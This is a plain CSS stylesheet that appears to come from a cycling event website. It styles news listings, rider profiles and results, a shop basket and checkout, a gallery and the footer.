.towndatab h6 {color:#ebac15 !important; margin:0px 0px 10px 0px !important; padding:0px !important;}
.towndatab h6 span { color:#999 !important; }


.news-item {padding:7px; float:left; width:auto; width:80%;}
.news-item:hover {background-color: #fafafa;}

.news-img {float:left; width:120px; padding-top:25px; margin-right:10px;}
.news-img img {margin-left:auto; margin-right:auto; display: block;}

.search-img {float:left; width:120px; padding-top:0px; margin-right:10px; margin-bottom:10px;}
.search-img img {margin-left:auto; margin-right:auto; display: block;}

.news-listing .content-copy-column.left {width:66.6666%; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin:0px; padding-right:4px;}
.news-listing .content-copy-column.right {width:33.3333%; margin:0px; padding-left:4px; box-sizing:border-box; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box;}

.news-copy-img { float:right; margin-left:20px; margin-bottom:20px; width:auto; oveflow:hidden;}
.news-block-large {width:50%; position:relative; height:220px; float:left; background:#DDDDDD; -moz-box-sizing:border-box; -o-box-sizing:border-box; -webkit-box-sizing:border-box; margin-bottom:10px; overflow:hidden;}
.news-block-large:nth-child(odd) {border-right:4px solid #FFF;}
.news-block-large:nth-child(even) {border-left:4px solid #FFF;}
.news-block-large .slider-text {width:90%;}
.news-block-large .slider-text h1 {background:inherit; color:#e6ae46; display:block; margin:0px; padding-left:20px;}
.news-block-large .slider-text p {color:#FFF; display:block; padding:5px 0px 5px 20px; margin:0px;}

.news-top {padding-bottom:10px; overflow:auto;}


.prodlist h2 {
    color:#EBAD16 !important;
    font-size:15px !important;
}

.prodlist .price {
    color: #ee3124 !important;
    font-size:15px !important;
}


.form-fill {height:46px;}
.form-checkbox {clear:both; width:25px !important; text-align:left;}
.checkbox:after {clear:both;}

.form-error {
	width:98%;
	padding:10px 10px 10px 0px;
	color:#ee3124;
	font-family: 'open_sanssemibold';
	font-size:12px;
	box-sizing: border-box;
  	-moz-box-sizing: border-box;
  	-webkit-box-sizing: border-box;
}

.form-error-input {
	border:1px solid #ee3124 !important;
}

.form-btn {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#ee3124 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}


.form-btn-yellow {
	width:auto !important;
	text-align:center;
	display:inline-block;
	background:#EBAD16 !important;
	font-family: 'gotham_mediumregular' !important;
	font-size:17px !important;
	color:#FFFFFF !important;
	padding:10px !important;
	cursor:pointer;
	margin-bottom:20px !important;
        text-decoration: none !important;
}

.form-btn-yellow:hover {
	background:#dddcdc !important;
	color:#626262 !important;
}

.form-btn-yellow a { color:#000 !important;}



.content h3 {
	font-size:15px;
	color:#000;
	margin:10px 0px 10px 0px;
	font-family: 'gotham_mediumregular';
}

.content h4 {
	font-size:12px;
	margin:5px 0px 0px 0px;
	color:#000;
	font-family: 'open_sansregular';
}


.content h3 span {
	color:#000;
}


.content h4 span {
	color:#000;
}


.content h2 {
	color:#000;
	font-size:21px;
	font-family: 'gotham_mediumregular';
	margin:20px 0px 15px 0px;
}

.content h2 span {
	float:right;
	font-size:12px;
	margin:6px 0px 0px 0px;
	color:#000;
	cursor:pointer;
}

.content h1 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:14px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.content h1:hover {
	cursor:pointer;
	background:#e6af0f;
        color:#000;
}

.profile-btn {
	background:#ee3124;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-btn:hover {
	background:#C0C0C0;
	padding:8px;
	margin:5px 0px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-grybtn {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtn:hover {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}

.profile-grybtny {
	background:#C0C0C0;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-grybtny:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}


.profile-redbtn {
	background:#ee3124;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}
.profile-redbtn:hover {
	background:#ebac15;
	padding:8px 8px;
	margin:8px 10px 0px 0px !important;
	color:#FFFFFF !important;
	font-size:12px !important;
}




.profile-pic {
	margin:10px 15px 0px 0px !important;
	width:200px;
	overflow:auto;
}

.profile-pic-charity {
	width:160px;
	overflow:hidden;
	margin-right:10px;
}

.profile-pic-charity img {
	width:160px;
}

.team-charity-info {width:40%; margin-left:20px;}

.rider-profile-progress {width:100%; margin-bottom:10px;}
.rider-profile-progress h5 {
	color:#ebac15 !important;
	font-size:14px !important;
	font-family: 'open_sansregular';
	float:left;
	width:220px !important;
}

.rider-profile-progress h5 span {
	color:#000 !important;
        width:80px;
        display:block; 
        float:left;
}

.rider-profile-progress h6 {line-height:12px !important; color:#ebac15 !important;}
.rider-profile-progress h6 span { color:#000 !important; width:80px; display:block; float:left;}



.rider-profile-small {
	width:46%;
	margin-right:30px;
	padding-bottom:10px;
	margin-top:10px;
}

.rider-profile-small .profile-pic {
	width:200px;
}

/*
.rider-profile-small h3 {
	margin-bottom:20px;
}
*/
/*
.rider-profile-small h3 img {
	margin:-13px 7px 0px 0px;
}
*/

.rider-profile-small h4, .rider-profile-charity h4 {
	color:#4e4e4e;
	line-height:16px;
	font-family: 'open_sanssemibold';
	margin-bottom:7px;
}

.rider-profile-small h4 span, .rider-profile-charity h4 span, .rider-profile-charity a {
	color:#000;
	text-decoration:none;
	font-family: 'open_sansregular';
}

.rider-profile-charity a:hover {color:#ebac15;}

.rider-profile-small a {
	color:#333;
	text-decoration:none;
	font-size:12px;
}
.rider-profile-small a:hover { 
	color:#f70018;
}


.charity-graph {
	height:200px;
	width:200px;
	margin-right:45px;
	text-align:center;
	overflow:hidden;
}

.graph {
	position:relative;
	margin:10%;
	width:180px;
	height:180px;
}

.slice {
	position:absolute;
	z-index:2;
}

.bottom-slice {
	position:absolute;
	z-index:1;
	border:35px solid #dddddd;
	border-radius:50% 50% 50% 50%;
}

.left-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:2;
}

.right-slice {
	border:35px solid #63C;
	position:absolute;
	border-radius:50% 50% 50% 50%;
	z-index:3;
}

.graph-copy {
	text-align:center;
	position:absolute;
	z-index:4;
	width:225px;
	margin-top:60px;
}

.graph-copy h4 {
	font-size:12px;
	margin:0px;
}

.red-border {border:solid 35px #ee3326 !important;}

.profile-red-btn {
	padding:7px;
	background:#ee3326;
	color:#FFFFFF !important;
	text-align:center;
}

.profile-red-btn:hover {
	background:#ebac15;
	cursor:pointer;
}

.rider-profile {
	width:60%;
}

.rider-profile-copy {
	width:45%;
}

.rider-profile p {
	line-height:14px !important;
	margin:10px 0px 0px 0px !important;
}

.rider-tasks {
	width:18%;
}

.rider-tasks li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.rider-tasks ul li { color: #CCC !important;}

.rider-tasks li a {
    color:#999;
    text-decoration:none;
}

.rider-tasks li a:hover {
	color:#ee3124;
}


.rider-tasks h4 {
	font-family: 'gotham_mediumregular' !important;
	color:#ee3124;
	margin-bottom:15px;
	font-size:13px;
}


.link-list li {
	color:#999;
	font-size:12px;
	line-height:16px;
	list-style:url(https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png);
	margin:0px 0px 5px 12px;
}

.link-list li a {
    color:#999;
    text-decoration:none;
}

.link-list li a:hover {
	color:#ee3124;
}



.facebook-connect {
	margin:15px 0px 0px 0px;
}

.content-copy {
	width:100%;
	overflow:auto;
}

.content-copy-full {
	width:100% !important;
	margin-bottom:30px;
}

.content-copy-mid {
	width:65%;
	margin:0px 10px 0px 0px;
}

.content-copy-img {
	width:30%;
	overflow:hidden;
}

.charity-heading {
	width:75%;
	margin-top:20px;
}

.charity-rider {
	padding-top:20px;
}


.content-copy-catimg {
	height:200px;
        width:150px;
}


.content-copy-categories {
	width:200px;
        height:260px;
}

.content-copy-categories ul {
	padding-bottom:5px;
}

.content-copy-categories li {
	color: rgb(153, 153, 153);
	font-size: 12px;
	line-height: 16px;
	list-style: disc outside url("https://dalvfo2yu1bfi.cloudfront.net/img/sub-nav-arrow.png");
	margin: 0px 0px 5px 12px;
}

.content-copy-categories li a { text-decoration:none; color:#000 !important; }
.content-copy-categories li li a { color:#999 !important; }
.basket-container {
	width:72%;
}

.basket-heading {
	width:100%;
	overflow:auto;
	padding-bottom:5px;
}

.basket-heading h3 {
	margin-right:15px;
}

.basket-heading h4 {
	margin:11px 0px 0px 0px !important;
	font-size:14px;
}

.basket {
	background:#EFEFEF;
	width:100%;
	padding-top:10px;
	padding-bottom:10px;
	overflow:auto;
}

.basket table {
	width:96%;
	margin:0 auto;
	text-align:left;
}

.cart-heading, .cart-row {
	width:96%;
	margin:0 auto;
}

.cart-row {padding:30px 0px 10px 0px !important;}


.cart-row a {
    color:#58595B;
    text-decoration:none;
}

.cart-row a:hover { 
    color: #FF0000;
}


.order-heading {
    width:98%;
    background:#f3ca51;
    padding:5px;
}

.order-heading h4 {
    font-size:14px;
    color:#000;
    display:inline-block;
    margin:0px !important;
    float:left;
}

.order-row {
    width:98%;
    padding:5px;
    border-bottom: 1px solid #ddd;
}

.order-row h5 {
    font-size:12px !important;
    float:left;
    color:#666666 !important;
}
.order-row h5 span {display:none;}


.order-product {width:34%;}
.order-price {width:15%; text-align:right;}
.order-qty {width:5%; text-align:right;}

.order-totals-block {
    float:right; width:45%;
    margin-right:10px;
}

.order-banking {
    float:left; width:45%;
}


.order-totals h5 {
    float:left;
    display: inline-block;
    font-size:14px!important;
    color:#000;
    text-align:right;
    padding:0px!important;
    width:50%;
}
.order-totals h5 span {
    padding:10px;
    display:block;
}

.order-totals.order-total h5 {
    background-color:#ee3124;
    color:#fff;
}


.cart-heading h4 {
	font-size:14px;
	background:#ee3124;
	color:#FFFFFF;
	padding:5px;
	vertical-align:middle;
	display:inline-block;
	margin:0px !important;
	float:left;
}

.cart-row h5 {
	font-size:12px !important;
	padding:0px 5px 0px 5px;
	float:left;
	color:#666666 !important;
}

.cart-row h5 span {display:none;}


.cart-product {width:36%;}
.cart-delivery {width:15%;}
.cart-qty {width:12%;}
.cart-qty input {width:30px !important; margin:-13px 1px 0px 0px; float:left}
.cart-qty span {float:left;}
.cart-unit-price {width:15%; text-align:right;}
.cart-cost {width:15%; text-align:right;}

.cart-row-total {padding:0px 0px 10px 0px !important;}
.cart-row-total h5 {color:#333 !important; font-size:13px !important;}
.cart-margin-top {margin-top:50px;}

.basket input {
	width:30px;
	margin-right:7px;
}

.basket h3 {
	margin:30px 2% 0px 0px !important;
}

.rider-results, .rider-results-row {width:100%; overflow:auto;}
.rider-results-row {padding:10px 0px 8px 0px;-webkit-transition: all 0.2s ease-in; -moz-transition: all 0.2s ease-in; -ms-transition: all 0.2s ease-in; -o-transition: all 0.2s ease-in; transition: all 0.2s ease-in;}
.rider-results-row:nth-child(odd) {background:#EFEFEF;}
.rider-results-row:hover {background:#d9d9d9; cursor:pointer;}
.rider-results-row span {display:none;}

.rider-results-cat-pos {width:7%; padding-top:4px; text-align:center;}
.rider-results-cat-pos h4 {color:#ebac15; font-size:18px;}
.rider-results-gc-pos {width:5%; padding-top:4px; text-align:center; margin-right:2%;}
.rider-results-gc-pos h4 {font-size:18px;}
.rider-results-team-name {width:40%;}
.rider-results-team-name h5, .rider-results-category h5 {padding:0px 0px 0px 0px !important; width:30%; color:#000 !important;}
.rider-results-category {width:25%;}
.rider-results-category h5 {width:auto !important; min-width:20%;}
.rider-results-category h6 {margin:4px 0px 0px 0px !important;}
.rider-results-overall-time {width:14%;}
.rider-results-overall-time h4 {padding-right:20px !important;}
.rider-results-overall-time h5 {padding:0px 0px 0px 0px !important; color:#000 !important;}
.rider-results-overall-time h6 {margin:4px 0px 0px 0px !important;}

.rider-results-row-heading {background:#000 !important;}
.rider-results-row-heading h4 {color:#FFFFFF !important; font-size:15px; padding:0px 0px 0px 0px !important; margin:0px 0px 2px 0px !important;}
.rider-results-row-heading h5 {color:#FFFFFF !important; margin:0px; padding:0px 0px 0px 0px !important; width:30%;}
.rider-results-row-heading .rider-results-category h5 {min-width:20%;}
.rider-results-row-heading .rider-results-gc-pos, .rider-results-row-heading .rider-results-cat-pos {padding:0px !important;}


.rider-results a { color:#58595B; text-decoration:none; }
.rider-results a:hover { color: #FF0000; }

.race-register-team-name {width:45%;}
.race-register-team-name h4, .race-register-team-name h5 {margin-left:10px !important;}
.race-register-team-name h5 {width:45%;}
.race-register-category {width:45%;}
.race-register-category h5 {width:45%;  }

.amabublist-col {width:30%;}
.amabublist-col h4 {margin-left:10px !important;}

.ordlist-col {width:20%;}
.ordblist-col h4 {margin-left:10px !important;}




.pagination {clear:both; float:right; margin-bottom:20px;}
.pagination h4 {float:left; padding:0px 0px 0px 10px;}
.pagination-active {font-weight:bold; color:#e6af0f !important;}
.pagination h4:hover {color:#ee3124; cursor:pointer;}

.filter {padding-bottom:20px; overflow:auto;}
.filter-field {width:31% !important; overflow:auto; margin-right:30px;}
.filter-field input, .filter-field select, .filter-field input {width:60%;}
.filter-field label {width:auto; margin-top:20px;}
.filter-field h4 {padding:15px; background:#000 !important; color:#FFFFFF; margin:10px 0px 0px 0px;}
.filter-field h4:hover {background:#ebac15 !important; cursor:pointer;}

.content-copy-column {
	width:48%;
	height:100%;
	overflow:hidden;
	margin:20px 30px 0px 0px;
}

.content-copy-column a, .content-copy-full a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}

.content-copy a {
	color:#ebac15;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
	text-decoration:none;
}


.content-copy-column a:hover, .content-copy-full a:hover {color:#555555;}

.content-copy-column h3 {
	color:#555555;
	font-size:14px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 3px 0px;
	line-height:22px;
}

.content-copy-column h4 {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 8px 0px;
	line-height:22px;
}

.content-seperator {
	width:100%;
	height:1px;
	background:#e9e9e9;
	margin:0px 0px 8px 0px;
}

.form-seperator {
	width:90%;
	height:1px;
	background:#e9e9e9;
	margin:25px 0px 8px 0px;
}

.shop-quantity {
	color:#FFFFFF;
	background:#757575;
	padding:3px;
	width:20px;
	height:20px;
	text-align:center;
	border:none;
}

.shop-rotator {
	width:100%;
	height:480px;
	position:relative;
}

.shop-rotator .arrow {
	width:13px !important;
	height:25px !important;
	margin:10px;
	margin-top:-12px;
	display:block !important;
}

.shop-image {
	position:static !important;
	margin:0 auto !important;
	width:auto !important;
}

.grey-btn {
	font-size:12px;
	color:#FFF !important;
	background:#757575;
	padding:7px;
	margin:0px 8px 10px 0px !important;
}

.grey-btn:hover {
	background:#999999;
	cursor:pointer;
}

.content p, .news-copy {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 10px 20px 0px;
	line-height:22px;
}

.content_txt {
	color:#666666;
	font-size:12px;
	font-family: 'open_sanssemibold';
	line-height:22px;
}

.light_txt {
        color:#C0C0C0;
}


/*.content strong {font-family: 'gotham_mediumregular'; font-weight:bold !important;}*/
.content strong {font-family: 'OpenSansBold'; font-weight:bold !important;}

.content td, .content th {border:1px solid #999; padding:8px;}
.content tr:nth-child(odd) {background:#F5F5F5;}

.content th {font-weight:bold; background:#ee3326;}
.content th, .content th p {color:#FFFFFF !important;}
.content td strong, .content td p strong {font-weight:bold;}
.content td, .content th, .content td p, .content th p {margin:0px; text-align:left; font-size:12px !important; font-family: 'open_sanssemibold'; color:#666666;}



.content li {
 color:#666666 !important;
 font-size:12px;
 font-family: 'open_sanssemibold';
 margin:0px 10px 0px 0px;
 line-height:22px;
    list-style-position: inside;
    padding: 0px 0 0px 20px;
    text-indent: -1em;
}

.content ul li {
 list-style-type: disc;
}

.content ul {margin-bottom:20px;}


.content h6 {
	color:#e6af0f;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 20px 0px;
	line-height:22px;
}

.content h5 {
	color:#b1b1b1;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 6px 0px;
}

.content h5 strong {
	color:#929191;
}

.content-copy h5 {
	color:#000;
	font-size:12px;
	font-family: 'open_sanssemibold';
	margin:0px 0px 0px 0px;
	padding:5px 0px 10px 0px;
}

.content-copy p span {
	margin:0px 0px 0px 0px !important;
}

.content-top-images {
	overflow:hidden;
	height:100%;
	max-height:300px;
}

.content-img {
	margin:0px 10px 10px 0px;
        overflow:hidden;
}

.content-img img {
 width:100%;
}

.content-social {
	position:absolute;
	width:38px;
	right:0px;
	top:200px;
	z-index:99;
	background:#dededf;
	padding:8px 5px 3px 2px
}

.social-caption-arrow {
	position:absolute;
	bottom:-7px;
	left:50%;
	margin-left:-6px !important;
	width:13px !important;
}

.content-social h5 {
	color:#EBAD16;
	font-size:9px;
	font-family: 'open_sanssemibold';
	text-align:center;
	height:26px;
	width:33px;
	background:#000000;
	border-radius:5px 5px 5px 5px;
	padding:8px 0px 0px 0px;
	margin:0px 0px 5px 5px;
	position:relative;
}

.content-social img {
	margin:0px 0px 5px 0px;
}

.content-social-container {
	width:43px;
	height:43px;
	margin:6px 0px 0px 0px;
	overflow:hidden;
	position:relative;
}

.content-social-hoverstate {
	position:absolute;
	left:43px;
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}

.breadcrumb {
	width:100%;
	overflow:hidden;
	padding-bottom:20px;
}

.breadcrumb p, .breadcrumb a {
	color:#58595B;
	font-size:11px;
	font-family: 'open_sanssemibold';
	margin:15px 0px 0px 0px;
        text-decoration: none;
}

.breadcrumb a:hover {
	color:#929191;
}

.breadcrumb h3 {
	color:#EE3326;
	font-size:28px;
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
}

.you-might-like h3 {
	font-family: 'open_sanssemibold';
	margin:10px 0px 0px 0px;
	font-size:14px;
	color:#000000;
	background:#e4e6e7 url(https://dalvfo2yu1bfi.cloudfront.net/img/you-might-also-like-corner.jpg) right top no-repeat;
	display:inline-block;
	padding:8px 25px 4px 10px;
	height:6px;
	position:relative;
	z-index:1;
}

.breadcrumb h3 strong {
	color:#e6af0f;
}

.constant-container {
	width:96%;
	max-width:1120px;
	margin:0 auto;
}

.sponsors {
	width:100%;
	/* height:65px !important; */
	border-bottom:1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	overflow:auto;
	/* background:#FFFFFF url(https://dalvfo2yu1bfi.cloudfront.net/downloads/sponsors_2022.jpg) repeat-x; */
        
}

.sponsors .rotator {
	background:none !important;
}

.sponsors .rotator-nav {
	display:none;
}

.sponsors img {
	margin:0px 13px 0px 13px !important;
	position:static !important;
	width:6.8%;
}

.sponsors .arrow {
	position:absolute !important;
	width:30px !important;
	margin:0px !important;
	margin-top:-15px !important;
}

.news-article-heading {
	width:100%;
	overflow:hidden;
	height:auto;
	margin-bottom:10px;
}

.news-article-img img {
	/*width:100%;*/
        margin-left:auto;
        margin-right:auto;
        display:block;
}

.news-article-heading h2 {
	width:auto;
	font-size:33px;
}

.you-might-like-content-block {position:relative;}
.you-might-like-content-block p {position:absolute; z-index:2; top:30px; left:10px; max-width:80%; padding:5px 10px 5px 10px !important; background:rgba(228,230,231,1); color:#000000;}

.you-might-like {
	width:100%;
	margin-top:30px;
	margin-bottom:20px;
	padding:15px 0px 20px 0px;
	overflow:auto;
	position:relative;
}

.you-might-like-shop-content-block {
	height:430px;
	position:relative;
}

.you-might-like-shop-content-block p {
	width:80%;
	height:30px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-ms-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

.you-might-like-shop-content-block h5 {
	width:80%;
	height:60px;
	overflow:hidden;
	line-height:18px;
}

.you-might-like-shop-content-block h4 {
	color:#FFF;
	font-size:12px;
	font-family: 'open_sanssemibold';
	font-size:12px;
	background:#ee3124;
	padding:11px;
	display:inline-block;
	margin:5px 0px 0px 0px;
}

.you-might-like-shop-content-block h4:hover {
	background:#e6af0f;
	cursor:pointer;
}

.you-might-like-content-block img, .you-might-like-shop-content-block img {border:10px solid #e4e6e7; -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -ms-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; cursor:pointer;}
.you-might-like-content-block:hover p {background:rgba(235,172,21,0.9);}


.you-might-like-arrow {
	position:absolute;
	width:16px !important;
	height:10px !important;
	border:none !important;
	bottom:10px;
	right:10px;
}

.content-mini-nav {
	width:100%;
	margin:0px 0px 10px 0px;
	overflow:auto;
}

.content-mini-nav-item {
	position:relative;
	margin:0px 10px 10px 0px;
	overflow:hidden;
	-webkit-transition: all 0.2s ease-in;
	-moz-transition: all 0.2s ease-in;
    -ms-transition: all 0.2s ease-in;
    -o-transition: all 0.2s ease-in;
	transition: all 0.2s ease-in;
	cursor:pointer;
}

.content-mini-nav-item:hover {
	opacity:1 !important;
}

.opaque-super {
	opacity:0.2 !important;
}

.color-super {
	opacity:1 !important;
}

.content-mini-nav-item h3 {
	position:absolute;
	z-index:10;
	top:20%;
	color:#FFF;
	font-size:17px;
	font-family: 'open_sanssemibold';
	background:#000000;
	color:#EBAD16;
	padding:8px;
	width:70%;
	text-transform:uppercase;
        background: rgba(0, 0, 0, .6);
}

.content-view-more {
	width:15px !important;
	height:8px !important;
	position:absolute;
	z-index:10;
	right:10px;
	bottom:10px;
}
/* Content */

/* Order Summary */
.order-summary h3 {margin:0px 0px 0px 0px;}
.order-summary h4 {line-height:15px; margin-bottom:15px;}
.order-summary p {margin:0px;}
.order-summary .content-copy-column {padding-bottom:30px;}
.order-summary-top {margin-bottom:20px;}
.order-summary-top h4 {margin:0px 0px 5px 0px;}
.order-summary-top h4 span {color:#333 !important; font-family: 'open_sanssemibold';}
/* Order Summary */

/* Checkout */
.checkout-form-block {width:48%; margin-right:30px; margin-bottom:15px;}
.checkout-form-block input, .checkout-form-block select {width:100%;}
.checkout-form-block-full {width:100%;margin-bottom:15px;}
.checkout-form-block-full textarea {width:100%;}
.checkout-checkbox {float:left; width:20px !important; border:none; margin:-1px 5px 0px 0px !important;}
/* Checkout */

/* Gallery */
.gallery-container {width:100%; position:relative;}
.gallery-thumb {width:24%; height:130px; background-size:cover !important; float:left; margin:10px 10px 0px 0px; position:relative; overflow:hidden;}
.gallery-thumb h3 {position:absolute; bottom:0px; padding:15px 0px 15px 0px; width:100%; background:rgba(0,0,0,0.8); margin:0px; color:#e6af0f; text-align:center;}
.gallery-thumb img {position:absolute; top:50%; left:50%; margin-left:-15px; margin-top:-15px;}
.youtube-vid-container {width:100%; height:100%; background:rgba(255, 255, 255, 0.95); position:absolute; z-index:99; display:none; text-align:center;}
.youtube-vid-container iframe {width:100%; max-width:560px; margin:0 auto; margin-top:40px;}
.youtube-vid-container img {position:absolute; cursor:pointer; right:0px;}
.gallery-thumb iframe {display:none;}
/* Gallery */

/* News New */
.news-row {border-bottom:1px solid #dee0e1; overflow:auto; margin-bottom:8px;}
.news-row:last-child {border:none;}
.news-article-listing {width:33.3333%; float:left; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-article-listing:nth-child(3n + 1) {border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 2) {border-left:4px solid #FFF; border-right:4px solid #FFF;}
.news-article-listing:nth-child(3n + 3) {border-left:4px solid #FFF;}
.news-article-listing img {margin-bottom:10px;}
.news-article-listing h4 {color:#4d4d4d; line-height:18px; font-size:14px;}
.news-article-listing h6 {color:#939393; margin-bottom:0px;}
.news-article-listing p {color:#666; line-height:16px;}
.news-thumb {width:100%; height:150px; overflow:hidden; margin-bottom:15px;}

.video-link {margin-bottom:10px;}
.video-link img {float:left; width:20px; margin-right:5px;}
.video-link h4 {text-transform:uppercase; margin:0px; font-size:13px; line-height:12px;}
.video-link h6 {font-size:12px; color:#666666;}

.news-listing .you-might-like {margin:0px; padding-top:0px; width:100%;}
.news-listing .you-might-like h3 {margin:0px;}
.news-listing .you-might-like .inner-content {background:#FFF; border:20px solid #e4e6e7; overflow:auto;}
.meltwater {height:450px; overflow-y:scroll;}
.news-listing .you-might-like .news-article-listing {padding:8px; border-bottom:1px solid #dee0e1; width:100%; border:none !important;}
.news-listing .you-might-like .news-article-listing img {margin-bottom:0px; float:left; margin-right:8px; height:70px;}
.news-listing .you-might-like .news-article-listing h4 {margin-bottom:0px; line-height:12px;}
.news-listing .you-might-like .news-article-listing p {margin:0px;}

.news-filter input, .news-filter select {width:100%;box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.news-filter .filter-field {box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; margin:0px !important; width:33.3333% !important;}
.news-filter .filter-field:nth-child(1) {padding-right:10px;}
.news-filter .filter-field:nth-child(2) {padding-right:10px; padding-left:10px;}
.news-filter .filter-field:nth-child(3) {padding-left:10px;}

.news-copy {border-bottom:1px solid #e4e6e7;}
.news-copy h2 {margin-bottom:0px;}
.news-copy h6 {color:#939393; margin-bottom:20px;}
.latest-news {margin-bottom:30px;}

.youtube-video {max-width:100%; height:350px; width:75%; margin:0 auto; display:block; margin-bottom:20px; margin-top:20px;}


.news-slider {height:100%; text-align:center;}
.news-slider li {padding:0px; margin:0px; height:100%;}
.news-slider img {height:auto !important; width:100% !important; max-width:none !important; display:block;}
.news-slider-thumbs {background:#dee0e1; margin-bottom:20px; padding:0px 30px 0px 30px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.thumbs-page {background:#dee0e1}
.news-slider-container {width:75%; margin:0 auto; margin-bottom:20px;}
.bx-wrapper {margin:0 auto;}
.news-slider-thumbs a {width:25%; float:left; border-top:5px solid #dee0e1; border-bottom:5px solid #dee0e1; border-left:3px solid #dee0e1;  border-right:3px solid #dee0e1;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;}
.bx-wrapper .bx-viewport {height:350px !important;}
.bx-wrapper .bx-caption {text-align:left;}
.news-slider-thumbs .bx-viewport, .thumbs-page {height:90px !important;}
.thumbs-page a {height:100% !important;}
.thumbs-page a img {height:100% !important; width:auto !important; max-width:none !important;}

.news-slider-thumbs .bx-wrapper .bx-prev {
	left:-20px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-left.png) no-repeat;
	border:none;
}
.news-slider-thumbs .bx-wrapper .bx-next {
	right:-55px;
	margin-top:-10px;
	background: url(https://dalvfo2yu1bfi.cloudfront.net/img/news-arrow-right.png) no-repeat;
	border:none;
}

.pagination li {float:left; list-style:none; margin-top:20px;}
/* News New */

/* Footer */
.footer {
	height:400px;
	width:100%;
	background:#FFF;
	overflow:hidden;
	position:relative;
}

.footer-shadow {
	position:absolute;
	top:0px;
	width:100%;
	height:10px;
	z-index:999;
	-webkit-box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
    box-shadow: inset 0px 3px 3px -1px rgba(0, 0, 0, 0.7);
}

.footer-left {
	width:36%;
	height:100%;
}

.footer-left p {
	margin:0px 0px 0px 20px;
	font-size:11px;

	font-family: 'open_sansregular';
	color:#777777;
	line-height:15px;
}

.footer-left h5 {
	margin:20px 0px 0px 20px;
	font-size:11px;
	color:#6D6E70;
	font-family: 'open_sanssemibold';
}

.footer-right {
	width:63%;
	height:100%;
	padding-left:1%;
	background:#F0F0F1;
}

.footer h3 {
	font-size:13px;
	color:#444444;
	margin:0px 0px 10px 0px;
}

.footer-logo {
	margin:20px 20px 20px 20px;
}

.footer-links {
	margin:25px 20px 20px 20px;
	padding:0px 20px 0px 0px;
	border-right:1px solid #e0e0e0;
	width:140px;
	height:220px;
	font-family: 'open_sanssemibold';
}

.footer-links li {
	font-size:11px;
	color:#777777;
	line-height:15px;
	margin:0px 0px 8px 0px;
}

.footer-links a {text-decoration:none;}

.footer-links li:hover {
	color:#f70018;
	cursor:pointer;
}

.footer-social {
	margin:25px 20px 20px 40px;
}

.footer-social img {
	margin:0px 6px 0px 0px;
}

.footer-newsletter {
	width:310px;
	border:2px solid #e1e1e1;
	margin:0px 40px 0px 20px;
	border-radius:5px 5px 5px 5px;
	background:#FFFFFF;
}

.footer-newsletter img {
	margin:10px 0px 8px 10px;
	padding:0px 8px 0px 0px;
	border-right:1px solid #6D6E70;
}

.footer-newsletter input {
	padding:8px;
	border:none;
	font-size:11px;
	color:#999999;
	font-family: 'open_sanssemibold';
	width:250px;
}

.copyright {
	position:absolute;
	bottom:10px;
	left:20px;
}

.copyright p {
	font-size:11px;
	font-family: 'open_sanssemibold';
	color:#777777;
	margin:5px 0px 10px 0px;
}
/* Footer */

/* General */
.left {float:left;}
